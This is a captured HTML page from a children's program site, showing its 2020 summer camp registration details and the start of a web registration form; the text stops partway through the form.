

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thesensationnation.com/registration/camps/
body_size: 9382
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" xmlns:fb="http://ogp.me/ns/fb#">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>  Camps | The Sensation Nation</title>

<link rel="stylesheet" href="https://tvr.7cf.myftpupload.com/wp-content/themes/Chameleon/style.css" type="text/css" media="screen" />
<link rel="stylesheet" href="https://tvr.7cf.myftpupload.com/wp-content/themes/Chameleon/css/colorpicker.css" type="text/css" media="screen" />

<link href='http://fonts.googleapis.com/css?family=Droid+Sans:regular,bold' rel='stylesheet' type='text/css'/>
<link href='http://fonts.googleapis.com/css?family=Kreon:light,regular' rel='stylesheet' type='text/css'/>

<link rel="alternate" type="application/rss+xml" title="The Sensation Nation RSS Feed" href="https://tvr.7cf.myftpupload.com/feed/" />
<link rel="alternate" type="application/atom+xml" title="The Sensation Nation Atom Feed" href="https://tvr.7cf.myftpupload.com/feed/atom/" />
<link rel="pingback" href="https://tvr.7cf.myftpupload.com/xmlrpc.php" />

<!--[if lt IE 7]>
	<link rel="stylesheet" type="text/css" href="https://tvr.7cf.myftpupload.com/wp-content/themes/Chameleon/css/ie6style.css" />
	<script type="text/javascript" src="https://tvr.7cf.myftpupload.com/wp-content/themes/Chameleon/js/DD_belatedPNG_0.0.8a-min.js"></script>
	<script type="text/javascript">DD_belatedPNG.fix('img#logo, span.overlay, a.zoom-icon, a.more-icon, #menu, #menu-right, #menu-content, ul#top-menu ul, #menu-bar, .footer-widget ul li, span.post-overlay, #content-area, .avatar-overlay, .comment-arrow, .testimonials-item-bottom, #quote, #bottom-shadow, #quote .container');</script>
<![endif]-->
<!--[if IE 7]>
	<link rel="stylesheet" type="text/css" href="https://tvr.7cf.myftpupload.com/wp-content/themes/Chameleon/css/ie7style.css" />
<![endif]-->
<!--[if IE 8]>
	<link rel="stylesheet" type="text/css" href="https://tvr.7cf.myftpupload.com/wp-content/themes/Chameleon/css/ie8style.css" />
<![endif]-->

<script type="text/javascript">
	document.documentElement.className = 'js';
</script>

<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//tvr.7cf.myftpupload.com' />
<link rel="alternate" type="application/rss+xml" title="The Sensation Nation &raquo; Feed" href="https://tvr.7cf.myftpupload.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Sensation Nation &raquo; Comments Feed" href="https://tvr.7cf.myftpupload.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tvr.7cf.myftpupload.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<meta content="Chameleon v.3.5" name="generator"/><link rel='stylesheet' id='formidable-css' href='https://tvr.7cf.myftpupload.com/wp-content/plugins/formidable/css/formidableforms.css?ver=1131918' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tvr.7cf.myftpupload.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='et_responsive-css' href='https://tvr.7cf.myftpupload.com/wp-content/themes/Chameleon/css/responsive.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-css-css' href='https://tvr.7cf.myftpupload.com/wp-content/themes/Chameleon/epanel/shortcodes/css/shortcodes.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-responsive-css-css' href='https://tvr.7cf.myftpupload.com/wp-content/themes/Chameleon/epanel/shortcodes/css/shortcodes_responsive.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://tvr.7cf.myftpupload.com/wp-content/themes/Chameleon/epanel/page_templates/js/fancybox/jquery.fancybox-1.3.4.css?ver=1.3.4' type='text/css' media='screen' />
<link rel='stylesheet' id='et_page_templates-css' href='https://tvr.7cf.myftpupload.com/wp-content/themes/Chameleon/epanel/page_templates/page_templates.css?ver=1.8' type='text/css' media='screen' />
<script type="text/javascript" src="https://tvr.7cf.myftpupload.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tvr.7cf.myftpupload.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://tvr.7cf.myftpupload.com/wp-content/themes/Chameleon/js/jquery.cycle.all.min.js?ver=1.0" id="jquery_cycle-js"></script>
<link rel="https://api.w.org/" href="https://tvr.7cf.myftpupload.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tvr.7cf.myftpupload.com/wp-json/wp/v2/pages/121" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tvr.7cf.myftpupload.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://tvr.7cf.myftpupload.com/registration/camps/" />
<link rel='shortlink' href='https://tvr.7cf.myftpupload.com/?p=121' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tvr.7cf.myftpupload.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftvr.7cf.myftpupload.com%2Fregistration%2Fcamps%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tvr.7cf.myftpupload.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftvr.7cf.myftpupload.com%2Fregistration%2Fcamps%2F&#038;format=xml" />
<!-- used in scripts --><meta name="et_featured_auto_speed" content="4900" /><meta name="et_disable_toptier" content="0" /><meta name="et_featured_slider_auto" content="1" /><meta name="et_theme_folder" content="https://tvr.7cf.myftpupload.com/wp-content/themes/Chameleon" /><style type="text/css">body { background-image: url(https://tvr.7cf.myftpupload.com/wp-content/uploads/2013/10/mac-dimension-15000_-with-pennant.jpg); background-position: top center; background-repeat: no-repeat; }</style><link id='droid_sans' href='http://fonts.googleapis.com/css?family=Droid+Sans' rel='stylesheet' type='text/css' /><style type='text/css'>body { font-family: 'Droid Sans', Arial, sans-serif !important;  }</style><style type='text/css'>body {  }</style><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="shortcut icon" href="https://tvr.7cf.myftpupload.com/wp-content/uploads/2013/08/Main-Logo-11.png" />	<style type="text/css">
		#et_pt_portfolio_gallery { margin-left: -41px; margin-right: -51px; }
		.et_pt_portfolio_item { margin-left: 35px; }
		.et_portfolio_small { margin-left: -40px !important; }
		.et_portfolio_small .et_pt_portfolio_item { margin-left: 32px !important; }
		.et_portfolio_large { margin-left: -26px !important; }
		.et_portfolio_large .et_pt_portfolio_item { margin-left: 11px !important; }
	</style>
<style type="text/css" id="et-custom-css">
.slide:first-child .featured-description {
display: none !important;
}
</style>
</head>
<body class="wp-singular page-template-default page page-id-121 page-child parent-pageid-16 wp-theme-Chameleon chrome et_includes_sidebar">
		<div id="container">
		<div id="header" class="clearfix">
			<a href="https://tvr.7cf.myftpupload.com/">
								<img src="https://tvr.7cf.myftpupload.com/wp-content/uploads/2013/09/rsz_2500x700_sensation_nation_1.png" alt="The Sensation Nation" id="logo"/>
			</a>
			<p id="slogan"></p>
			<a href="#" id="mobile_nav" class="closed">Navigation<span></span></a>
							<ul id="top-menu" class="nav">
											<li ><a href="https://tvr.7cf.myftpupload.com/">Home</a></li>
					
					<li class="page_item page-item-4 page_item_has_children"><a href="https://tvr.7cf.myftpupload.com/about/">About</a>
<ul class='children'>
	<li class="page_item page-item-254"><a href="https://tvr.7cf.myftpupload.com/about/achievements/">Achievements</a></li>
	<li class="page_item page-item-256"><a href="https://tvr.7cf.myftpupload.com/about/bio/">Bio</a></li>
</ul>
</li>
<li class="page_item page-item-6 page_item_has_children"><a href="https://tvr.7cf.myftpupload.com/services/">Services</a>
<ul class='children'>
	<li class="page_item page-item-10"><a href="https://tvr.7cf.myftpupload.com/services/therapy-program/">Therapy Program</a></li>
	<li class="page_item page-item-8"><a href="https://tvr.7cf.myftpupload.com/services/recreation-program/">Recreation Program</a></li>
	<li class="page_item page-item-12"><a href="https://tvr.7cf.myftpupload.com/services/handwriting-classes/">Handwriting Classes</a></li>
</ul>
</li>
<li class="page_item page-item-14"><a href="https://tvr.7cf.myftpupload.com/locations/">Locations</a></li>
<li class="page_item page-item-16 page_item_has_children current_page_ancestor current_page_parent"><a href="https://tvr.7cf.myftpupload.com/registration/">Registration</a>
<ul class='children'>
	<li class="page_item page-item-267"><a href="https://tvr.7cf.myftpupload.com/registration/getting-started/">Getting Started</a></li>
	<li class="page_item page-item-220"><a href="https://tvr.7cf.myftpupload.com/registration/general-registration/">Recreation Registration</a></li>
	<li class="page_item page-item-309"><a href="https://tvr.7cf.myftpupload.com/registration/handwriting/">Handwriting</a></li>
	<li class="page_item page-item-317"><a href="https://tvr.7cf.myftpupload.com/registration/therapy/">Therapy</a></li>
	<li class="page_item page-item-123"><a href="https://tvr.7cf.myftpupload.com/registration/8-week-soccer-clinic/">8 Week Soccer Clinic &#8211; There are no clinics scheduled at this time.  Please check back.</a></li>
	<li class="page_item page-item-125"><a href="https://tvr.7cf.myftpupload.com/registration/8-week-baseball-clinic/">8 Week Baseball Clinic &#8211; There are no clinics scheduled at this time.  Please check back.</a></li>
	<li class="page_item page-item-127"><a href="https://tvr.7cf.myftpupload.com/registration/8-week-basketball-clinic/">8 Week Basketball Clinic &#8211; There are no clinics scheduled at this time.  Please check back.</a></li>
	<li class="page_item page-item-121 current_page_item"><a href="https://tvr.7cf.myftpupload.com/registration/camps/" aria-current="page">Camps</a></li>
</ul>
</li>
<li class="page_item page-item-260"><a href="https://tvr.7cf.myftpupload.com/faq/">FAQ</a></li>
<li class="page_item page-item-459"><a href="https://tvr.7cf.myftpupload.com/testimonials/">Testimonials</a></li>
<li class="page_item page-item-156"><a href="https://tvr.7cf.myftpupload.com/contact/">Contact</a></li>
									</ul> <!-- end ul#nav -->
			
			<div id="additional-info">
				<div id="et-social-icons">
					<a href='https://www.facebook.com/pages/The-Sensation-Nation/190553562135' target='_blank'><img alt='Facebook' src='https://tvr.7cf.myftpupload.com/wp-content/themes/Chameleon/images/facebook.png' /></a>				</div>

				<div id="search-form">
					<form method="get" id="searchform" action="https://tvr.7cf.myftpupload.com//">
						<input type="text" value="Search this site..." name="s" id="searchinput" />
						<input type="image" src="https://tvr.7cf.myftpupload.com/wp-content/themes/Chameleon/images/search_btn.png" id="searchsubmit" />
					</form>
				</div> <!-- end #search-form -->
			</div> <!-- end #additional-info -->
		</div> <!-- end #header -->
<div id="breadcrumbs">
					<a href="https://tvr.7cf.myftpupload.com/">Home</a> <span class="raquo">&raquo;</span>

									  Camps					</div> <!-- end #breadcrumbs --><div id="category-name">
	<div id="category-inner">
				<h1 class="category-title">Camps</h1>
		
			</div> <!-- end #category-inner -->
</div> <!-- end #category-name -->
<div id="content" class="clearfix">
	<div id="left-area">
			<div class="entry post clearfix">
			
			<p>To register for the 2020 Summer camp please fill out the form below.</p>
<p>https://tvr.7cf.myftpupload.com/wp-content/uploads/2020/03/TSN-Summer-Camps-Reg-form-2020.doc</p>
<p>The camps will be held at 336 Race Street, San Jose, CA 95126 on June 22, 29, July 13, 20, 27, and August 3.</p>
<p>Payment and registration form must be received two weeks prior to the start of camp.<br />
The week-long day camp half-day is 9:00 a.m. &#8211; noon and is $475.</p>
<p>Complete the form below or e-mail, fax, or mail the PDF form to The Sensation Nation to guarantee a spot. Email to: <a href="mailto:info@thesensationnation.com">info@thesensationnation.com</a>, fax to: (866) 215-9677, mail to: The Sensation Nation, P.O. Box 28647,  San Jose, CA 95159.</p>
<p>For the welcome packet click <a href="https://tvr.7cf.myftpupload.com/registration/getting-started/"><span style="text-decoration: underline;">here</span>.</a></p>
<p>For payment click <a href="https://tvr.7cf.myftpupload.com/wp-content/uploads/2013/11/CC-Form.pdf"><span style="text-decoration: underline;">here</span>.</a></p>
<div class="frm_forms  with_frm_style frm_style_formidable-style" id="frm_form_9_container" >
<form enctype="multipart/form-data" method="post" class="frm-show-form " id="form_8uy6cs" >
<div class="frm_form_fields ">
<fieldset>
<legend class="frm_screen_reader">Camp</legend>

<div class="frm_fields_container">
<input type="hidden" name="frm_action" value="create" />
<input type="hidden" name="form_id" value="9" />
<input type="hidden" name="frm_hide_fields_9" id="frm_hide_fields_9" value="" />
<input type="hidden" name="form_key" value="8uy6cs" />
<input type="hidden" name="item_meta[0]" value="" />
<input type="hidden" id="frm_submit_entry_9" name="frm_submit_entry_9" value="986d9e67fb" /><input type="hidden" name="_wp_http_referer" value="/registration/camps/" /><div id="frm_field_90_container" class="frm_form_field form-field  frm_top_container">
    <label class="frm_primary_label">Child's Name
        <span class="frm_required"></span>
    </label>
    <input type="text" id="field_q9bcg2" name="item_meta[90]" value=""  style="width:450px" data-invmsg="Child&#039;s Name is invalid" class="auto_width" aria-invalid="false"  />
    
    
</div>
<div id="frm_field_325_container" class="frm_form_field form-field  frm_top_container">
    <label class="frm_primary_label">Facility
        <span class="frm_required"></span>
    </label>
    <input type="text" id="field_89v69y" name="item_meta[325]" value=""  data-invmsg="Facility is invalid" aria-invalid="false"  />
    
    
</div>
<div id="frm_field_327_container" class="frm_form_field form-field  frm_top_container">
    <label class="frm_primary_label">Date of camp
        <span class="frm_required"></span>
    </label>
    <input type="text" id="field_fvsh3j" name="item_meta[327]" value=""  data-invmsg="Date of camp is invalid" aria-invalid="false"  />
    
    
</div>
<div id="frm_field_326_container" class="frm_form_field form-field  frm_top_container">
    <label class="frm_primary_label">Half day or full day
        <span class="frm_required"></span>
    </label>
    <input type="text" id="field_31l9z5" name="item_meta[326]" value=""  data-invmsg="Half day or full day is invalid" aria-invalid="false"  />
    
    
</div>
<div id="frm_field_91_container" class="frm_form_field form-field  frm_top_container">
    <label class="frm_primary_label">Grade
        <span class="frm_required"></span>
    </label>
